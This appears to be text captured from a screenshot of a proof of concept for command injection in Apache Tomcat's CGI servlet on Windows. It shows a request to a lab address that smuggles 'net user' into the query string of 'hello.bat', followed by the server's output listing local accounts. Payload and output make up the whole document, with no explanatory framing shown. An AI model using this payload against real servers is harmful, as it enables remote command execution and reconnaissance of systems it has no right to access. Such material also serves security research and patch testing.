 不安全 | 10.3.3.40:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet%20user
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo Content-Type: text/plain
Content-Type: text/plain
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo.
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>set off=  & C:\Windows\System32\net user
\\12SERVER5 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。